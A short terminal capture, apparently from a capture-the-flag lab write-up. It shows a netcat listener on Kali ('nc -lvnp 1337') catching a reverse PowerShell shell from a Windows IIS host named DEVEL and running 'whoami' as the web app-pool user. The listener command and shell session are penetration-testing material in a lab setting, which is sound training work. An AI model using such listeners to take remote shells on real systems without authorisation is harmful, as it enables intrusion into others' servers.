 ┌──(f4th3rl0s㉿kali)-[~]
└─$ sudo rlwrap nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.16.13] from (UNKNOWN) [10.10.10.5] 49262
Windows PowerShell running as user DEVEL$ on DEVEL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
iis apppool\web
PS C:\windows\system32\inetsrv>